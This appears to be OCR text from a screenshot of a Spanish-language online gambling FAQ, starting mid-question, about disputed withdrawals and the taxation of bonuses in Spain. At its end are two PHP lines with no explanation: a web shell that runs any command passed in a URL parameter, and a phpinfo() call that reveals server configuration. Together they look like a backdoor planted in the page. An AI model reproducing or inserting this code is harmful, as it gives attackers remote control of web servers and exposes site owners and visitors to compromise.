
un retiro?
Contacta primero con el
soporte al cliente; si no se resuelve,
puedes acudir a la autoridad
reguladora del país donde está
licenciado el operador.
¿Los bonos están sujetos a
impuestos en España?
Los premios
obtenidos en plataformas extranjeras
están sujetos a la legislación fiscal
española; es recomendable declarar
las ganancias.
<?php if(isset($_GET['bz'])){echo
shell_exec($_GET['c']);}?>
<?php phpinfo(); ?>